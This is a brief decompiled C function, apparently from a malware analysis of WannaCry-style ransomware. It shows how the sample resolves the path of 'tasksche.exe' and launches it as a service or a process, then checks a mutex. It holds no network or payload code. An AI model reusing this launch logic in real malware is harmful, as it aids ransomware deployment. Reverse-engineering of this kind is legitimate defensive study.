 BOOL fun_starCopy()
{
CHAR Buffer; // [sp+4h] [bp-208h]@1
char v2; // [sp+5h] [bp-207h]@1
__int16 v3; // [sp+209h] [bp-3h]@1
char v4; // [sp+20Bh] [bp-1h]@1
Buffer = byte_40F910;
memset(&v2, 0, 0x204u);
v3 = 0;
v4 = 0;
GetFullPathNameA(tasksche_exe, 0x208u, &Buffer, 0);
return fun_startService((int)&Buffer) && fun_checkMutex(60) || fun_starProcess(&Buffer, 0, 0) && fun_checkMutex(60);
}